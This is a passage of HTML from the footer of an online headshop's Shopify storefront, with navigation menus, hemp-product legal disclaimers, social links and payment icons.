    --section-padding-bottom: 40px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696514741__recently-viewed&type=product&q=" data-limit="12" data-product-id="6301208674485"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
    </div><ul class="payment-icons flex flex-wrap justify-center gap-2 xl:gap-3"><li><svg xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>
